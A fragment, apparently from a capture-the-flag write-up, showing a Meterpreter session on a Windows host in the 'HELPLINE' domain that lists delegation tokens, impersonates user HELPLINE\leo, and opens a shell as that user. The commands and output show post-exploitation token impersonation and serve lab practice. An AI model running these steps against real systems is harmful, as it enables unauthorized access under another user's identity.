 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
HELPLINE\leo
HELPLINE\tolu
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token 'HELPLINE\leo'
[+] Delegation token available
[+] Successfully impersonated user HELPLINE\leo
meterpreter > shell
Process 2992 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\leo\Desktop>whoami
whoami
helpline\leo
C:\Users\leo\Desktop>
......
Access is denied.